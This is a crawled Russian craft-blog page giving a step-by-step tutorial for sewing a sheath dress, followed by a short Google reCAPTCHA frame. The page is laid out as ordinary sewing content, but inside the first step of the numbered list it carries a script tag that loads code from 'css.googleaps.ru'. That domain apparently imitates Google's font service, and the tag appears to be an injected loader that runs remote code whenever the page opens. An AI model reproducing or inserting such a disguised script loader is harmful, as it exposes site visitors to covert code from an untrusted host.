

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://klub-rukodeliya.ru/shem-plate-futlyar/
body_size: 5750
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<title>Клуб рукоделия &raquo; Шьем платье-футляр</title>
	<link rel="stylesheet" href="http://klub-rukodeliya.ru/wp-content/themes/greeny/style.css" type="text/css" media="screen" />
		
	<link rel="alternate" type="application/rss+xml" title="" href="http://klub-rukodeliya.ru/feed/" />
	<link rel="pingback" href="http://klub-rukodeliya.ru/xmlrpc.php" />
<!-- Put this script tag to the <head> of your page -->




<meta name="67f6cdea493d6c57789d317b2385688b" content="">
</head>
<body>
<noindex><!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet--></noindex>


        
<div id="templatemo_header_wrapper">

	<div id="templatemo_header">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://klub-rukodeliya.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://klub-rukodeliya.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Как сшить длинное платье своими руками' href='http://klub-rukodeliya.ru/kak-sshit-dlinnoe-plate-svoimi-rukami/' />
<link rel='next' title='Как сшить юбку-карандаш своими руками' href='http://klub-rukodeliya.ru/kak-sshit-yubku-karandash-svoimi-rukami/' />
<meta name="generator" content="WordPress 3.8.41" />
<link rel='canonical' href='http://klub-rukodeliya.ru/shem-plate-futlyar/' />
<link rel='shortlink' href='http://klub-rukodeliya.ru/?p=4027' />
	


    
   		<div id="site_title">
 <h2><a href="http://klub-rukodeliya.ru" target="_parent">
            <img src="http://klub-rukodeliya.ru/cooltext1397853408.png" alt="CSS Templates" />
          
           <span>хендмейл</span>
            </a></h2>
         </div>
         <div id="templatemo_menu">
            <ul>

				<li ><a href="http://klub-rukodeliya.ru">Главная</a></li>
				<li class="page_item page-item-5117"><a href="http://klub-rukodeliya.ru/kontakty/">Контакты</a></li>
<li class="page_item page-item-3746"><a href="http://klub-rukodeliya.ru/klub-rukodeliya/">О сайте</a></li>
            </ul>    	
        </div> <!-- end of templatemo_menu --> 
       
        <div id="search_box">
                <form action="http://klub-rukodeliya.ru" method="get">
                    <input type="text" value="Ваш запрос + <Enter>" name="s" size="10" id="searchfield" title="searchfield" onfocus="clearText(this)" onblur="clearText(this)" />
                </form>

<!--3787510894540--><div id='qhmH_3787510894540'></div>
           </div>
  
    	<div class="cleaner"></div>

    </div> <!-- end of templatemo_header -->
</div> 
<!-- end of templatemo_header_wrapper -->

<div id="templatemo_content_wrapper">

	<div id="templatemo_content">

<center>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0411257781778665"
     crossorigin="anonymous"></script>
<!-- klub-rukodeliya_336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-0411257781778665"
     data-ad-slot="3861591275"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
            <div class="content_section" id="post-4027">          
<div class="breadcrumb">
</div> 

                    <h1>Шьем платье-футляр</h1>  

                    <p class="meta"> / <b>Автор:</b> admin / <b>Рубрики:</b> <a href="http://klub-rukodeliya.ru/category/zhenskaya-odezhda/" title="Просмотреть все записи в рубрике &laquo;женская одежда и аксессуары&raquo;" rel="category tag">женская одежда и аксессуары</a></p>  
<div class="adsense">
</div>

          
 <img width="150" height="150" src="http://klub-rukodeliya.ru/wp-content/uploads/2013/03/futlyr-150x150.jpg" class="alignleft
post_thumbnail wp-post-image" alt="платье-футляр" />
                    <p>Женское <strong>платье-футляр</strong> является универсальной частью гардероба современной леди. Оно универсально тем, что его можно надеть как на работу, так и на романтическое свидание или корпоративную вечеринку. Главное преимущество платья-футляр в том, что оно подчеркивает все прелести женской фигуры. Сшить его совершенно несложно. Следуйте нашим советам.<span id="more-4027"></span></p>
<p><a href="http://klub-rukodeliya.ru/wp-content/uploads/2013/03/vykrojka-platya-futlyar.jpg"><img class="aligncenter size-full wp-image-4029" alt="выкройка платья-футляр" src="http://klub-rukodeliya.ru/wp-content/uploads/2013/03/vykrojka-platya-futlyar.jpg" width="399" height="499" /></a></p>
<p>&nbsp;</p>
<ol>
<li>Постройте выкройку по собственным меркам. Отмечая линии моделирования, перенесите выкройку на ткань.<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></li>
<li>Вырежьте детали платья.</li>
<li>Далее на передней части платья сметайте и застрочите вытачки.  Отутюжьте по направлению к центру отреза материала.</li>
<li>Приметайте и сшейте боковые швы изделия.</li>
<li>Вшейте на спинке платья потайную молнию длиной пятьдесят см.</li>
<li>Выкроите обтачку для горловины, ширина которой будет равна трем см. Приметайте к платью, выверните на изнаночную сторону и снова выметайте обтачку. Проутюжьте.</li>
<li>Подшейте низ и рукава платья.</li>
</ol>
<h3>Готовая выкройка платья-футляр:</h3>
<p><a href="http://klub-rukodeliya.ru/wp-content/uploads/2013/03/gotovaya-vykrojka-platya-futlyar.jpg"><img class="aligncenter size-full wp-image-4028" alt="готовая выкройка платья футляр" src="http://klub-rukodeliya.ru/wp-content/uploads/2013/03/gotovaya-vykrojka-platya-futlyar.jpg" width="447" height="620" /></a></p>
<p>&nbsp;</p>
<p>На сегодняшний день платье-футляр &#8212; это как бы напоминание о прошлых временах, когда-то, примерно пятьдесят лет тому назад оно было очень популярным. Только раньше не было огромного разнообразия аксессуаров, которые могли дополнить образ, а сейчас у нас есть возможность это сделать. Аксессуары привлекут внимание, добавят свежести, сделают образ более женственным.</p>
<p>Изюминкой к вашему образу может стать брошки. Любые, будь они металлическими, тканевыми или керамическими. Брошь можно заменить массивными жемчужными бусами, а руки украсить таким же жемчужным браслетом.</p>
<p>Удлиненное платье-футляр лучше носить с туфлями на шпильках. Чтобы ноги выглядели стройнее и изящнее, шпильки выбирайте повыше.</p>
<p>Чтобы максимально выделить свои женственные формы, подберите к платью широкий ремень. Если на улице прохладно, платье-футляр можно надеть с кардиганом или жакетом &#8212; они сделают ваш образ нежнее. Экспериментируйте! Будьте всегда стильной и женственной!</p>
<p>Рекомендуемые статьи:</p>
<p><span style="color: #008000;"><a title="Как сшить юбку макси своими руками" href="http://klub-rukodeliya.ru/kak-sshit-yubku-maksi/"><span style="color: #008000;">Как сшить юбку-макси</span></a></span></p>
<p><span style="color: #008000;"><a title="Сшить трикотажную юбку своими руками" href="http://klub-rukodeliya.ru/sshit-trikotazhnuyu-yubku/"><span style="color: #008000;">Как сшить трикотажную юбку</span></a></span></p>
<p><span style="color: #008000;"><a title="Юбка-солнце своими руками" href="http://klub-rukodeliya.ru/kak-sshit-yubku-solntse-na-rezinke/"><span style="color: #008000;">Юбка-солнце своими руками</span></a></span></p>

<!-- Яндекс.Директ -->
<center>
</center>



<div class="sample-posts">
<div>Рекомендуемые статьи:</div>
<ul><li><a href="http://klub-rukodeliya.ru/braslet-iz-lenty-i-busin-svoimi-rukami/" rel="bookmark" title="Браслет из ленты и бусин своими руками">Браслет из ленты и бусин своими руками</a></li>
<li><a href="http://klub-rukodeliya.ru/obodok-svoimi-rukami/" rel="bookmark" title="Ободок своими руками">Ободок своими руками</a></li>
<li><a href="http://klub-rukodeliya.ru/risunok-na-futbolke-svoimi-rukami/" rel="bookmark" title="Рисунок на футболке своими руками">Рисунок на футболке своими руками</a></li>
<li><a href="http://klub-rukodeliya.ru/shapka-shlem-s-monetami-svoimi-rukami/" rel="bookmark" title="Шапка шлем с монетами своими руками">Шапка шлем с монетами своими руками</a></li>
<li><a href="http://klub-rukodeliya.ru/braslet-iz-busin-svoimi-rukami/" rel="bookmark" title="Браслет из бусин своими руками">Браслет из бусин своими руками</a></li>
</ul></div>

                        


                    <p><span class="fl_left"><span></span></span> 
                    <span class="fl_right"></span></p>
                    <div class="clear"></div>
            </div>  

            <div class="cleaner_h40"></div>   
      
            


<center>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0411257781778665"
     crossorigin="anonymous"></script>
<!-- klub-rukodeliya_336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-0411257781778665"
     data-ad-slot="3861591275"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>



</div> <!-- end of content --> 
	<div id="templatmeo_sidebar">
	<div class="sidebar_section_content"><h3>Рубрики</h3>		<ul>
	<li class="cat-item cat-item-1"><a href="http://klub-rukodeliya.ru/category/bez-rubriki/" title="Просмотреть все записи в рубрике &laquo;Без рубрики&raquo;">Без рубрики</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://klub-rukodeliya.ru/category/biseropleteniye/" title="Просмотреть все записи в рубрике &laquo;бисероплетение&raquo;">бисероплетение</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://klub-rukodeliya.ru/category/valyanie/" title="Просмотреть все записи в рубрике &laquo;валяние&raquo;">валяние</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://klub-rukodeliya.ru/category/vyazaniye/" title="Просмотреть все записи в рубрике &laquo;вязание&raquo;">вязание</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://klub-rukodeliya.ru/category/dekor-i-oformleniye/" title="Просмотреть все записи в рубрике &laquo;декор и оформление&raquo;">декор и оформление</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://klub-rukodeliya.ru/category/dekupazh/" title="Просмотреть все записи в рубрике &laquo;декупаж&raquo;">декупаж</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://klub-rukodeliya.ru/category/detskaya-obuv/" title="Просмотреть все записи в рубрике &laquo;детская обувь&raquo;">детская обувь</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://klub-rukodeliya.ru/category/detskaya-odezhda/" title="Просмотреть все записи в рубрике &laquo;детская одежда&raquo;">детская одежда</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://klub-rukodeliya.ru/category/dlya-doma/" title="Просмотреть все записи в рубрике &laquo;для дома и сада&raquo;">для дома и сада</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://klub-rukodeliya.ru/category/zhenskaya-odezhda/" title="Просмотреть все записи в рубрике &laquo;женская одежда и аксессуары&raquo;">женская одежда и аксессуары</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://klub-rukodeliya.ru/category/igrushki/" title="Просмотреть все записи в рубрике &laquo;игрушки&raquo;">игрушки</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://klub-rukodeliya.ru/category/karving-iz-ovoshchey-i-fruktov/" title="Просмотреть все записи в рубрике &laquo;карвинг из овощей и фруктов&raquo;">карвинг из овощей и фруктов</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://klub-rukodeliya.ru/category/kvilling/" title="Просмотреть все записи в рубрике &laquo;квиллинг&raquo;">квиллинг</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://klub-rukodeliya.ru/category/mebel-svoimi-rukami/" title="Просмотреть все записи в рубрике &laquo;мебель своими руками&raquo;">мебель своими руками</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://klub-rukodeliya.ru/category/origami/" title="Просмотреть все записи в рубрике &laquo;оригами&raquo;">оригами</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://klub-rukodeliya.ru/category/podarki-i-otkrytki/" title="Просмотреть все записи в рубрике &laquo;подарки и открытки&raquo;">подарки и открытки</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://klub-rukodeliya.ru/category/poleznyye-melochi/" title="Просмотреть все записи в рубрике &laquo;полезные мелочи&raquo;">полезные мелочи</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://klub-rukodeliya.ru/category/svadebnyye-aksessuary/" title="Просмотреть все записи в рубрике &laquo;свадебные аксессуары&raquo;">свадебные аксессуары</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://klub-rukodeliya.ru/category/stroitelstvo/" title="Просмотреть все записи в рубрике &laquo;строительство&raquo;">строительство</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://klub-rukodeliya.ru/category/uroki-mylovareniya/" title="Просмотреть все записи в рубрике &laquo;уроки мыловарения&raquo;">уроки мыловарения</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://klub-rukodeliya.ru/category/kholodnyy-farfor-plastika-gips/" title="Просмотреть все записи в рубрике &laquo;холодный фарфор,пластика,гипс&raquo;">холодный фарфор,пластика,гипс</a>
</li>
		</ul>
</div><div class="cleaner_h30"></div><div class="sidebar_section_content"><h3>Популярные статьи</h3>			<div class="textwidget"><div class="popular"> <ul>
        <li>
<a href="http://klub-rukodeliya.ru/topiarij-iz-salfetok-svoimi-rukami/" title="Топиарий из салфеток своими руками" target="_self"><img width="150" height="150" src="http://klub-rukodeliya.ru/wp-content/uploads/2014/01/topiaryy113-150x150.png" class="attachment- wp-post-image" alt="как сделать топиарий своими руками" /></a>
<a href="http://klub-rukodeliya.ru/topiarij-iz-salfetok-svoimi-rukami/" title="Топиарий из салфеток своими руками" target="_self">Топиарий из салфеток своими руками</a>
</li>
        <li>
<a href="http://klub-rukodeliya.ru/svadebnyye-butylki-shampanskogo-svoimi-rukami/" title="Свадебные бутылки шампанского своими руками" target="_self"><img width="150" height="150" src="http://klub-rukodeliya.ru/wp-content/uploads/2012/11/shchampanskoye-zhenikh-i-nevesta-150x150.jpg" class="attachment- wp-post-image" alt="шампанское жених и невеста" /></a>
<a href="http://klub-rukodeliya.ru/svadebnyye-butylki-shampanskogo-svoimi-rukami/" title="Свадебные бутылки шампанского своими руками" target="_self">Свадебные бутылки шампанского своими руками</a>
</li>
        <li>
<a href="http://klub-rukodeliya.ru/pinetki-vyazanyye-kryuchkom-skhema-i-opisaniye/" title="Пинетки вязаные крючком" target="_self"><img width="150" height="150" src="http://klub-rukodeliya.ru/wp-content/uploads/2012/10/azhurnyye-pinetki-kryuchkom-150x150.jpg" class="attachment- wp-post-image" alt="ажурные пинетки крючком" /></a>
<a href="http://klub-rukodeliya.ru/pinetki-vyazanyye-kryuchkom-skhema-i-opisaniye/" title="Пинетки вязаные крючком" target="_self">Пинетки вязаные крючком</a>
</li>
        <li>
<a href="http://klub-rukodeliya.ru/domovenok-svoimi-rukami/" title="Домовенок своими руками" target="_self"><img width="274" height="251" src="http://klub-rukodeliya.ru/wp-content/uploads/2014/01/domovenok.jpg" class="attachment- wp-post-image" alt="домовенок своими руками" /></a>
<a href="http://klub-rukodeliya.ru/domovenok-svoimi-rukami/" title="Домовенок своими руками" target="_self">Домовенок своими руками</a>
</li>
        <li>
<a href="http://klub-rukodeliya.ru/valyanie-cvetov-iz-shersti-mak/" title="Валяние цветов из шерсти. Мак" target="_self"><img width="150" height="150" src="http://klub-rukodeliya.ru/wp-content/uploads/2014/01/maki-valynie-150x150.jpg" class="attachment- wp-post-image" alt="цветок мак валяние из шерсти" /></a>
<a href="http://klub-rukodeliya.ru/valyanie-cvetov-iz-shersti-mak/" title="Валяние цветов из шерсти. Мак" target="_self">Валяние цветов из шерсти. Мак</a>
</li>
            </ul></div></div>
		</div><div class="cleaner_h30"></div>		
</div> <!-- end of sidebar -->

  	<div class="cleaner"></div>    
</div> <div id="templatemo_content_wrapper_bottom"></div> <!-- end of content_wrapper -->

<div id="templatemo_footer">

   			
            
	    <center>Copyright (c) Внимание: Вся информация, все мастер-классы на сайте http://klub-rukodeliya.ru, защищены законом об авторских правах. <br>
Запрещается воспроизводить их в какой-либо форме без разрешения администрации сайта. 2026 Клуб рукоделия.   <center/>
<!-- end of templatemo_footer -->

<noindex><!--LiveInternet logo--><a href="http://www.liveinternet.ru/click"
target="_blank"><img src="//counter.yadro.ru/logo?12.6"
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
alt="" border="0" width="88" height="31"/></a><!--/LiveInternet--></noindex>


</body>
</html>	


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MzqHOO3nRgZ91P4xtiLbAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769808765511');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>